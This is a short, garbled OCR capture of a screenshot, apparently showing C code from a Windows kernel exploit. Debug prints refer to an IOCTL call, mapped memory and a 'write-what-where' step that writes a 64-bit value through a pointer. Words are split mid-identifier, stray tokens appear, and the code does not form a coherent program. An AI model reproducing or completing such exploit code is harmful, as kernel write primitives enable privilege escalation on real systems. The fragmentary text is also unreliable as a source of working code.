
//printf("[+] IOCTL 
err=%lu, Mapped Memory Pt
ok, br, GetLastError(), (
long)out);
if
(
ok && br == 8 &
        ULONGLONG resul
ULONGLONG*
)(
uintptr_t
)
ou
exactos
}
// WRITE
printf
(
"[+] WRITE WH
WHERE: 0x%016llx\n"
, 
(
un
long
)
what, 
(
unsigned
lon
    *
(
uint64_t
*
)
out = w
return
 0;